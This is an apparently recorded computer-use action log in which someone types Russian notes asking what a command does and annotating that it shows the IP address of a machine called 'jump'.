
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": ", вот от куда айпи"}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": " jump"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": ", что это за команда?"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+4"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
{"action": "key", "text": "ctrl+shift+Left"}
Step: Annotate item 1 as 'показывает IP адрес машины (в нашем случае jump)'
{"action": "type", "text": "показывает IP аде"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "рес ма"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ашины"}
